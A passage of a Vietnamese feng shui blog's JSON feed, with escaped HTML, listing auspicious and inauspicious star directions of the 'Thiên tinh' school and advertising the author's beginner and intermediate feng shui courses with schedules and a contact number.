Viêm liệt tại phương Sửu; (16) Đế liễn tại phương Cấn; (17) Long trì tại phương Dần; (18 ) Thiên sát tại phương Giáp; (19) Bảo cái tại phương Mão; (20) Ngọc ấn tại phương Ất; (21) Kiếp sát tại phương Thìn; (22) Hoa cái tại phương Tốn; (23) Trực phù tại phương Tỵ; (24) Địa sát tại phương Bính.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E24 THIÊN TINH CÁT HUNG THEO THỜI VẬN QUY ĐỊNH NHƯ SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1. Long lâu (Cát); 2. Ngọc diệp (Đại cát); 3. Bát vũ (Cát).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4. Đế toạ (Cát); 5. Loan giá (Bình); 6. Thiên điếu (Hung).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7. Phụng các (Đại cát); 8. Kim tương (Cát); 9. Quỷ kiếp (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E10. Tướng quân (Bình); 11. Công tào (Bình); 12. Thiên cương (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E13. Bảo điện (Cát); 14. Kim chi (Cát); 15. Viêm liệt (Cát);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E16. Long trì (Bình); 17. Đế liễn (Cát); 18. Thiên sát (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E19. Bảo cái (Bình);  20. Ngọc ấn (Bình); 21. Kiếp sát (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E22. Hoa cái (Đại cát); 23. Trực phù (Cát) 24. Địa sát (Hung).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E* LƯU Ý: \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐể biết sự tốt xấu của các phương vị (trong 24 sơn) cần kết hợp giữa Thiên tinh (nguyên bàn) và Thiên tinh đã biến chuyển theo thời vận. Thiên tinh phái từ xưa đến nay rất ít phổ biến rộng rãi ra bên ngoài mà thường lưu truyền hạn chế trong bản phái. Tuy nhiên đây là một trong những trường phái căn cứ vào Thiên tinh (Thiên văn) để phán đoán các phương vị tốt xấu. Đồng thời kết hợp xem các sơn pháp, sa pháp, thủy pháp ứng với các Thiên tinh để biết cát hung. Do vậy độ chuẩn xác rất cao nếu thông hiểu và kết hợp tốt với phái hình thế. \u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s798\/v%C4%83n%20h%C3%B3a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"798\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s320\/v%C4%83n%20h%C3%B3a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETrân trọng!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7835836452235479750\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/04\/phong-thuy-co-truyen-thien-tinh-phai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7835836452235479750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7835836452235479750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/04\/phong-thuy-co-truyen-thien-tinh-phai.html","title":" PHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s72-c\/v%C4%83n%20h%C3%B3a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7930257605586286610"},"published":{"$t":"2025-03-10T21:10:00.000+07:00"},"updated":{"$t":"2025-03-10T21:10:20.338+07:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s753\/GI%C3%81O%20TR%C3%8CNH.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"753\" data-original-width=\"513\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s320\/GI%C3%81O%20TR%C3%8CNH.png\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;NỘI DUNG CƠ BẢN KHÓA TRUNG CẤP PHONG THỦY HỌC CỔ TRUYỀN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E* Giới thiệu về khóa học:\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EKiến thức phong thủy rộng lớn vô cùng. Các trường phái phong thủy rất đa dạng và phong phú. \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EDo vậy trước khi muốn học phong thủy người học cần xác định học các trường phái phong thủy nào? Người học nên có định hướng cụ thể, xác định rõ học để làm gì? Phương pháp học thế nào? Tinh thần và thái độ tiếp thu kiến thức ra sao?\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EĐạo đức và nhân cách của người truyền dạy và người được truyền dạy rất quan trọng. Thiếu một trong hai thì việc học và dạy sẽ khó hoàn thiện. Phong thủy thuộc bộ môn Huyền học nên kiến thức khó truyền thụ và cũng khó tiếp thu. Nếu không có sự quyết tâm, không có niềm đam mê học thuật, đồng thời không có sự kiên trì và nhẫn nại thì rất khó thu được kết quả như mong muốn. Mặt khác kiến thức phong thủy thực thụ cũng không phải ai cũng có cơ hội tiếp cận được. Kết quả tiếp nhận kiến thức phong thủy phụ thuộc rất nhiều vào người truyền dạy. Vì cho dù người học có tiếp thu nhanh, trí nhớ tốt, nhận thức tốt, quyết tâm cao... nhưng trình độ người truyền dạy kiến thức không giỏi, phương pháp giảng dạy không khoa học hoặc không muốn truyền dạy hết những kiến thức “bí quyết” thì việc dạy và học cũng chỉ nửa vời, thậm chí vô ích. Chính vì thế những nguyên tắc được đặt ra trước khi học là hết sức cần thiết. Nếu dạy và học chỉ chạy theo trào lưu, học với số đông nhưng không có chất lượng thì việc dạy và học cũng không đạt yêu cầu. \n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ELớp \u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EPHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E hiện tại đã trải qua được một khóa đầu tiên (năm 2024). Mặc dù có khá nhiều bạn muốn đăng ký học nhưng thời gian vừa qua do bận giải quyết những công việc quan trọng của dòng họ và gia đình nên tôi chưa mở thêm khóa học mới. \n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EĐầu xuân năm mới 2025 (Ất Tỵ) tôi tiếp tục mở lớp truyền dạy phong thủy cổ truyền khóa Sơ cấp và Trung cấp.\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EThời gian đăng ký học từ nay đến hết tháng hai dương lịch (Lớp sơ cấp học trong 3 tháng vào các tối thứ 2, thứ 4 và thứ 6. Lớp Trung cấp học trong khoảng hơn 4 tháng vào các tối thứ 3, thứ 5, thứ 7 trong tuần, mỗi tối học trong 2 giờ - từ 20 giờ đến 22 giờ).\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EKiến thức phong thủy cổ truyền sẽ được truyền dạy đến học viên đầy đủ, dễ hiểu, dễ nắm bắt, học có chất lượng và có hiệu quả. Trên cơ sở học những kiến thức phong thủy cổ truyền chính thống. Người truyền dạy và người được truyền dạy thấy được sự tôn trọng lẫn nhau. Trong việc dạy và học luôn thể hiện rõ tâm tư, tình cảm, ý kiến trao đổi thẳng thắn để kiến thức đến với học viên một cách tự nhiên nhất, đầy đủ nhất, đạt kết quả cao nhất. Mục đích cuối cùng đó là: \u003C\/i\u003E\u003Cspan style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EKIẾN THỨC PHONG THỦY CỔ TRUYỀN GÓP PHẦN GIÚP CHO CUỘC SỐNG TỐT ĐẸP HƠN.\n\u003C\/span\u003E\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ETừ hôm nay quý vị và các bạn có thể đăng ký học qua Zalo số: 0392884707 hoặc nhấn vào nút gọi ngay, hoặc đăng ký qua tin nhắn tại đây.\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ETrân trọng!\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDX16rLsHD9BKDJ7VtUpYX19XZ6hdcd76REE8t0strSYjFrQNBP03PwY7AFnjyai7TDfyne0_TJF33TFcEkWbX8-U1MFrLfOQbr3l17ZJR5MBaLheQkrpf3ew5Ijnr-AjJTiMq7oLmmZR-NG5JBxsBDxnRoSNZBWw0QYP4_GRBGKciNN6DiVq7wI5NsU\/s872\/B%C3%80I%201A.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"629\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDX16rLsHD9BKDJ7VtUpYX19XZ6hdcd76REE8t0strSYjFrQNBP03PwY7AFnjyai7TDfyne0_TJF33TFcEkWbX8-U1MFrLfOQbr3l17ZJR5MBaLheQkrpf3ew5Ijnr-AjJTiMq7oLmmZR-NG5JBxsBDxnRoSNZBWw0QYP4_GRBGKciNN6DiVq7wI5NsU\/s320\/B%C3%80I%201A.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZQ_tk16tFgcc2GJ0z40ukq0jNKb7jZvr4Bswh2biZcRSKdd304meOTGQRFBQo9wN1FQqokTMoB3l1j25zvfV2uWGoh8r0aTXV-khXVdlPvgSUI3yGZbDwXqOgwvBSgLJwEPlypxo-B0WgZOspqqX25aqy3eowMezrVyNFFSXyXZ-x3cpWLavzDH2h9Xk\/s872\/B%C3%80I%202.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"628\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZQ_tk16tFgcc2GJ0z40ukq0jNKb7jZvr4Bswh2biZcRSKdd304meOTGQRFBQo9wN1FQqokTMoB3l1j25zvfV2uWGoh8r0aTXV-khXVdlPvgSUI3yGZbDwXqOgwvBSgLJwEPlypxo-B0WgZOspqqX25aqy3eowMezrVyNFFSXyXZ-x3cpWLavzDH2h9Xk\/s320\/B%C3%80I%202.png\" width=\"230\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZqdTRk9Ibv3LxB9glnCJ2X9NO_hsLN8IUSl0pyxc35ROF0gtQQsijUhVEZy6902MfLTZtkocINI-VkqeaeFx_w04-ASR47-rlqi23qq7i616qYpcNn7Rv1HkTtAjBZkxix8udR55CzO5US8aHIn3qOz_30gu__ugvyIFX89ZSN1VsUaZAFmhV4KIDlg\/s871\/b%C3%A0i%203.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"629\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZqdTRk9Ibv3LxB9glnCJ2X9NO_hsLN8IUSl0pyxc35ROF0gtQQsijUhVEZy6902MfLTZtkocINI-VkqeaeFx_w04-ASR47-rlqi23qq7i616qYpcNn7Rv1HkTtAjBZkxix8udR55CzO5US8aHIn3qOz_30gu__ugvyIFX89ZSN1VsUaZAFmhV4KIDlg\/s320\/b%C3%A0i%203.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwAVx3moXZOHDso9M6fsDXBDNDx5HxfLkzc-MB8W5eJcUUiw5PxSiojwXcShhwWVDLLb_d3V5FP5P3hC1qTTk3ogiOSnRXLQCIhRPIg2GUI4k9_BXUZc_n2Qx8DZMeQBsSixeju06rKtdRhG-bkXgHs3HY6YxKW42jjq857PHYdgk7SMYc6aPKd0dMa8\/s871\/b%C3%A0i%204.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"628\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwAVx3moXZOHDso9M6fsDXBDNDx5HxfLkzc-MB8W5eJcUUiw5PxSiojwXcShhwWVDLLb_d3V5FP5P3hC1qTTk3ogiOSnRXLQCIhRPIg2GUI4k9_BXUZc_n2Qx8DZMeQBsSixeju06rKtdRhG-bkXgHs3HY6YxKW42jjq857PHYdgk7SMYc6aPKd0dMa8\/s320\/b%C3%A0i%204.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7930257605586286610\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/03\/dung-co-ban-khoa-trung-cap-phong-thuy.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7930257605586286610"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7930257605586286610"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/03\/dung-co-ban-khoa-trung-cap-phong-thuy.html","title":""}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s72-c\/GI%C3%81O%20TR%C3%8CNH.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-9058685916509561277"},"published":{"$t":"2024-01-14T18:05:00.002+07:00"},"updated":{"$t":"2024-01-14T18:05:59.781+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":"THÔNG TIN VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETHÔNG TIN THÊM VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN -  GIÁO TRÌNH PHONG THỦY HỌC SƠ CẤP (ĐỀ MỤC).\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003ETrong thời gian gần đây, theo yêu cầu của một số bạn có dự định đăng ký học các lớp sơ cấp và trung cấp \"Phong thủy học cổ truyền\" muốn tìm hiểu về các nội dung chính giảng dạy trong từng khóa học. Nay tôi xin chia sẻ về nội dung của \"Giáo trình phong thủy học - khóa học sơ cấp\" để những ai qua\u003C\/b\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cb\u003En tâm tham khảo.\nTrân trọng!\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s927\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"927\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs4dU1KgJxGbnBKrl6qpKzJaGeL-JM4cwM-kTJXVPZLmIL1GftHtFTqmNAHwE3iyqfVOJGfBTXfsCkKQhoGcnRDfXBUuS56OvBLkdncDgzIgQcynDtIX9BdrOL9FtpaRpEInEho66uCZpfW5MKMIsYvLMirnSP7LLLaY-f8H2up0lVXbtk2yIsJLz7x5Q\/s925\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%203.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs4dU1KgJxGbnBKrl6qpKzJaGeL-JM4cwM-kTJXVPZLmIL1GftHtFTqmNAHwE3iyqfVOJGfBTXfsCkKQhoGcnRDfXBUuS56OvBLkdncDgzIgQcynDtIX9BdrOL9FtpaRpEInEho66uCZpfW5MKMIsYvLMirnSP7LLLaY-f8H2up0lVXbtk2yIsJLz7x5Q\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%203.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsilYpN5fSZosbneHmfS4rsM2oTt0JKindYHbnzmMhj6JsFUJ6i-ogMvuthwx7-LSixy9rxUshkE73hIKALg2-mBNxFP36ZvF_m_X87XMh4cLx5SdDTbJ64I9iotQ3zXWLtf9d2W82A8QaxcdL-7E7yKspskL57SNzkaZhU1xO1tUlw7B6g4owfmXGqM\/s924\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"595\" 